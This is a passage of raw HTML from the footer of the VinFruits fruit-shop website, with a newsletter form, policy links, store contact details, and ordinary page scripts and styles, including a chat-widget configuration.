<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/?attachment_id=72854#wpcf7-f70717-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="70717" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f70717-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<span class="wpcf7-form-control-wrap" data-name="your_email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Địa chỉ Email *" value="" type="email" name="your_email" /></span>

<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Đăng Ký" /><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="241"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-81f7b20 e-con-full e-flex e-con e-child" data-id="81f7b20" data-element_type="container">
				<div class="elementor-element elementor-element-347b16d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="347b16d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://vinfruits.com/chinh-sach-khach-hang-than-thiet/">

											<span class="elementor-icon-list-text">Khách hàng Thân Thiết</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vinfruits.com/chinh-sach-giao-hang/">

											<span class="elementor-icon-list-text">Chính Sách Giao Hàng</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vinfruits.com/chinh-sach-qua-tang-tai-vinfruits/">

											<span class="elementor-icon-list-text">Chính sách quà tặng</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vinfruits.com/huong-dan-thanh-toan-vnpay-tren-website/">

											<span class="elementor-icon-list-text">Thanh Toán Qua VNPAY</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vinfruits.com/dieu-khoan-dieu-kien">

											<span class="elementor-icon-list-text">Điều Khoản &amp; Điều Kiện</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vinfruits.com/chinh-sach-bao-mat-va-chia-se-thong-tin/">

											<span class="elementor-icon-list-text">Chính sách bảo mật</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bc4fb25 e-con-full e-flex e-con e-child" data-id="bc4fb25" data-element_type="container">
				<div class="elementor-element elementor-element-8ec8d7d elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="8ec8d7d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Liên Hệ Ngay với VinFruits.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-77c593f elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="77c593f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Thứ 2 - Chủ Nhật: 8:00-20:00 PM</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-b53688b e-con-full e-flex e-con e-child" data-id="b53688b" data-element_type="container">
		<div class="elementor-element elementor-element-c0db110 e-con-full e-flex e-con e-child" data-id="c0db110" data-element_type="container">
				<div class="elementor-element elementor-element-b5aac1c elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b5aac1c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Phone:</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2aef020 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2aef020" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:0914411293">

											<span class="elementor-icon-list-text">091.4411.293</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-da3d79a e-con-full e-flex e-con e-child" data-id="da3d79a" data-element_type="container">
				<div class="elementor-element elementor-element-4af58de elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4af58de" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Email:</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-e24886e elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e24886e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@vinfruits.com">

											<span class="elementor-icon-list-text">info@vinfruits.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-169f691 e-con-full e-flex e-con e-child" data-id="169f691" data-element_type="container">
				<div class="elementor-element elementor-element-9d746ab elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9d746ab" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Cửa hàng:</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fce776e elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fce776e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://g.co/kgs/8gTjUEV">

											<span class="elementor-icon-list-text">169 Nguyễn Đình Chiểu, Quận 3, TP. Hồ Chí Minh</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5c9433d e-con-full e-flex e-con e-parent" data-id="5c9433d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-6002888 e-con-full e-flex e-con e-child" data-id="6002888" data-element_type="container">
				<div class="elementor-element elementor-element-51199c4 elementor-widget elementor-widget-image" data-id="51199c4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://online.gov.vn/Home/WebDetails/58164">
							<img width="840" height="152" src="https://vinfruits.com/wp-content/uploads/2023/04/VinFruits_dangkybocongthuong.png" class="attachment-full size-full wp-image-70847" alt="" srcset="https://vinfruits.com/wp-content/uploads/2023/04/VinFruits_dangkybocongthuong.png 840w, https://vinfruits.com/wp-content/uploads/2023/04/VinFruits_dangkybocongthuong-300x54.png 300w, https://vinfruits.com/wp-content/uploads/2023/04/VinFruits_dangkybocongthuong-600x109.png 600w, https://vinfruits.com/wp-content/uploads/2023/04/VinFruits_dangkybocongthuong-145x26.png 145w" sizes="(max-width: 840px) 100vw, 840px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0330ac5 e-con-full e-flex e-con e-child" data-id="0330ac5" data-element_type="container">
				<div class="elementor-element elementor-element-dd30e96 elementor-widget elementor-widget-heading" data-id="dd30e96" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">© 2024 VinFruits. Only The Finest Fruits.</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9c903e5 e-con-full e-flex e-con e-child" data-id="9c903e5" data-element_type="container">
				</div>
				</div>
				</div>
		</div>	</footer>
</div><!-- /.l-wrap -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/moderno/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="njt-review-badge-modal">
    <div class="njt-review-badge-modal__header">
        <div class="njt-review-badge-modal__header-image">
        </div>

        <div class="njt-review-badge-modal__header-info">
            <div class="njt-review-badge-modal__header-title njt-ellipsis"></div>
        </div>

        <span class="njt-review-badge-modal__close-btn">&times;</span>

    </div>

    <div class="njt-review-badge-modal__content">
     
    </div>

    <div class="njt-review-badge-modal__footer">
        <img title="powered by google" alt="powered by google" src='https://vinfruits.com/wp-content/plugins/ninja-google-review/assets/frontend/img/powered-by-google-on-white.svg' />
    </div>
</div>		<div class="woocommerce-notices-wrapper woocommerce-notices-wrapper--ajax"></div>
				<div
			class="c-header__callback-popup c-header__callback-popup--disabled js-callback-popup js-attribute-hint-popup">
			<div class="c-header__callback-wrap c-header__callback-wrap--hint">
				<div
					class="c-header__callback-content c-header__callback-content--hint js-attribute-hint-container"></div>
				<button type="button" class="h-cb h-cb--svg h-close-button js-callback-close"><i
						class="ip-close-rect"></i></button>
			</div>
		</div>
		<div class="pswp js-fixed" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="h-cb pswp__button--close" title="Close (Esc)">
					<i class="ip-close-rect pswp__button-svg pswp__button-svg--close"></i>
				</button>
				<button class="h-cb pswp__button--zoom" title="Zoom in/out">
					<i class="ip-zoom pswp__button-svg pswp__button-svg--zoom"></i>
				</button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<button class="h-cb pswp__button--arrow--left"
					title="Previous (arrow left)">
				<i class="ip-right-default pswp__button-svg pswp__button-svg--left"></i>
			</button>
			<button class="h-cb pswp__button--arrow--right"
					title="Next (arrow right)">
				<i class="ip-right-default pswp__button-svg pswp__button-svg--right"></i>
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://vinfruits.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://vinfruits.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="chaty-js-extra">
/* <![CDATA[ */
var chaty_settings = {"chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":"yes","position":"right","custom_position":1,"bottom_spacing":25,"side_spacing":25,"icon_view":"vertical","default_state":"open","cta_text":"H\u1ed7 Tr\u1ee3","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":0,"pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-smile","widget_icon_url":"","widget_fa_icon":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":"off","close_text":"Hide","widget_color":"rgb(0, 80, 95)","widget_icon_color":"rgb(229, 166, 78)","widget_rgb_color":"0,80,95","has_custom_css":0,"custom_css":"","widget_token":"616ebc5a8b","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":0,"exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":0,"auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":0,"day_hours_scheduling_rules":[],"day_time_diff":"","show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Custom_Link","value":"https://zalo.me/3310207647718394257","hover_text":"Zalo","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#8141FC\"/\u003E\u003Cmask id=\"path-2-outside-1\" maskUnits=\"userSpaceOnUse\" x=\"-1\" y=\"-1\" width=\"13\" height=\"14\" fill=\"black\"\u003E\u003Crect fill=\"white\" x=\"-1\" y=\"-1\" width=\"13\" height=\"14\"/\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M9.10658 1.73537C9.10658 1.73537 9.10658 1.73538 9.10659 1.73538L9.93879 2.58495C9.9388 2.58495 9.9388 2.58495 9.9388 2.58496C9.99645 2.64381 10.0508 2.70475 10.1019 2.76754C10.3002 3.0113 10.6804 3.07698 10.9003 2.85252C11.0424 2.70754 11.0721 2.4836 10.9533 2.31904C10.849 2.17452 10.7327 2.03614 10.6046 1.90532C10.6046 1.9053 10.6046 1.90529 10.6045 1.90528L9.77236 1.05572C9.77236 1.05572 9.77235 1.05572 9.77235 1.05572C8.39351 -0.351905 6.15792 -0.351905 4.77907 1.05571C4.77907 1.05572 4.77907 1.05572 4.77906 1.05572L1.03414 4.87877C1.03413 4.87878 1.03413 4.87878 1.03413 4.87878C-0.344706 6.2864 -0.34471 8.56858 1.03412 9.9762C1.03413 9.97621 1.03414 9.97622 1.03415 9.97623L1.86633 10.8258C1.86634 10.8258 1.86635 10.8258 1.86636 10.8258C3.24521 12.2334 5.48072 12.2334 6.85962 10.8258C6.85963 10.8258 6.85964 10.8258 6.85964 10.8258L9.28893 8.34581C9.47006 8.1609 9.47006 7.86509 9.28893 7.68018C9.10243 7.48979 8.79591 7.48979 8.60942 7.68018L6.19386 10.1461C6.19386 10.1461 6.19386 10.1461 6.19386 10.1461C5.1827 11.1784 3.54326 11.1784 2.53215 10.1461C2.53213 10.1461 2.53211 10.1461 2.53209 10.1461L1.69991 9.29657C1.69991 9.29657 1.6999 9.29656 1.6999 9.29655C0.688737 8.2643 0.688739 6.59069 1.6999 5.55844C1.6999 5.55843 1.69991 5.55843 1.69991 5.55843L5.44484 1.73538C5.44484 1.73538 5.44484 1.73537 5.44484 1.73537C6.45601 0.703119 8.09541 0.703118 9.10658 1.73537Z\"/\u003E\u003C/mask\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M9.10658 1.73537C9.10658 1.73537 9.10658 1.73538 9.10659 1.73538L9.93879 2.58495C9.9388 2.58495 9.9388 2.58495 9.9388 2.58496C9.99645 2.64381 10.0508 2.70475 10.1019 2.76754C10.3002 3.0113 10.6804 3.07698 10.9003 2.85252C11.0424 2.70754 11.0721 2.4836 10.9533 2.31904C10.849 2.17452 10.7327 2.03614 10.6046 1.90532C10.6046 1.9053 10.6046 1.90529 10.6045 1.90528L9.77236 1.05572C9.77236 1.05572 9.77235 1.05572 9.77235 1.05572C8.39351 -0.351905 6.15792 -0.351905 4.77907 1.05571C4.77907 1.05572 4.77907 1.05572 4.77906 1.05572L1.03414 4.87877C1.03413 4.87878 1.03413 4.87878 1.03413 4.87878C-0.344706 6.2864 -0.34471 8.56858 1.03412 9.9762C1.03413 9.97621 1.03414 9.97622 1.03415 9.97623L1.86633 10.8258C1.86634 10.8258 1.86635 10.8258 1.86636 10.8258C3.24521 12.2334 5.48072 12.2334 6.85962 10.8258C6.85963 10.8258 6.85964 10.8258 6.85964 10.8258L9.28893 8.34581C9.47006 8.1609 9.47006 7.86509 9.28893 7.68018C9.10243 7.48979 8.79591 7.48979 8.60942 7.68018L6.19386 10.1461C6.19386 10.1461 6.19386 10.1461 6.19386 10.1461C5.1827 11.1784 3.54326 11.1784 2.53215 10.1461C2.53213 10.1461 2.53211 10.1461 2.53209 10.1461L1.69991 9.29657C1.69991 9.29657 1.6999 9.29656 1.6999 9.29655C0.688737 8.2643 0.688739 6.59069 1.6999 5.55844C1.6999 5.55843 1.69991 5.55843 1.69991 5.55843L5.44484 1.73538C5.44484 1.73538 5.44484 1.73537 5.44484 1.73537C6.45601 0.703119 8.09541 0.703118 9.10658 1.73537Z\" transform=\"translate(9.95154 16.0478)\" fill=\"white\"/\u003E\u003Cpath d=\"M5.44484 1.73538L5.23053 1.52545L5.44484 1.73538ZM5.44484 1.73537L5.23053 1.52544L5.44484 1.73537ZM1.6999 5.55844L1.48559 5.3485L1.6999 5.55844ZM1.69991 5.55843L1.91422 5.76836L1.69991 5.55843ZM1.69991 9.29657L1.91422 9.08664L1.69991 9.29657ZM1.6999 9.29655L1.91421 9.08662L1.6999 9.29655ZM2.53215 10.1461L2.31784 10.3561L2.53215 10.1461ZM2.53209 10.1461L2.31778 10.356L2.53209 10.1461ZM6.19386 10.1461L5.97955 9.93618L6.19386 10.1461ZM6.19386 10.1461L6.40817 10.356L6.19386 10.1461ZM8.60942 7.68018L8.82373 7.89011L8.60942 7.68018ZM9.28893 8.34581L9.07462 8.13588L9.28893 8.34581ZM6.85962 10.8258L6.64532 10.6158L6.85962 10.8258ZM6.85964 10.8258L7.07395 11.0357L6.85964 10.8258ZM1.86633 10.8258L2.08064 10.6158L1.86633 10.8258ZM1.86636 10.8258L2.08067 10.6159L1.86636 10.8258ZM1.03412 9.9762L1.24843 9.76628L1.03412 9.9762ZM1.03415 9.97623L0.819841 10.1862L1.03415 9.97623ZM1.03414 4.87877L0.819827 4.66884L1.03414 4.87877ZM1.03413 4.87878L1.24844 5.08871L1.03413 4.87878ZM4.77907 1.05571L4.99338 1.26564L4.77907 1.05571ZM4.77906 1.05572L4.99338 1.26565L4.77906 1.05572ZM9.77236 1.05572L9.55805 1.26565L9.77236 1.05572ZM9.77235 1.05572L9.98666 0.845785L9.77235 1.05572ZM10.6046 1.90532L10.8189 1.6954L10.6046 1.90532ZM10.6045 1.90528L10.8189 1.69535L10.6045 1.90528ZM10.9533 2.31904L10.7101 2.49464L10.9533 2.31904ZM10.1019 